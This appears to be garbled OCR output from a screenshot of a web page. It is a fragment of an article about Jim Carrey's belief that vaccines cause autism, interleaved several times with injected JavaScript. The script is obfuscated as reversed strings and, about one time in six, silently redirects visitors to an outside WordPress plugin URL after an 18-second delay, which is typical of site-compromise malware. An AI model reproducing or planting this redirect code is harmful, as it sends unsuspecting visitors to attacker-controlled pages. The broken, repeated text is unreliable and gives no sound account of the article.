
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tor Jim Carrey are
sold on the notion that vaccines cause autism.
Recently, Carrey issued a Twitter tirade
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if